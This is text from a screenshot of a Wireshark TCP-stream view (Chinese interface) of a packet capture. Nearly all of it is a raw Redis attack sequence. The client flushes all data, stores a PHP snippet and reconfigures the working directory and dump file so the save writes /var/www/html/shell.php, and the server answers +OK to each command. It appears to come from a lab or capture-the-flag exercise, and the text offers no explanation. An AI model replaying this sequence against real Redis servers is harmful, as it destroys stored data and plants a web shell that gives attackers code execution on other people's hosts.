 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · 123.pcap
*1
$8
flushall
*3
$3
set
$1
1
$22
<?php phpinfo();?>
*4
$6
config
$3
set
$3
dir
$13
/var/www/html
*4
$6
config
$3
set
$10
dbfilename
$9
shell.php
*1
$4
save
+OK
+OK
+OK
+OK
+OK
2 客户端 分组 , 1 服务器 分组 , 1 turn(s).
整个对话 ( 220 bytes ) 显示和保存数据为 ASCII 流 0
查找: 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help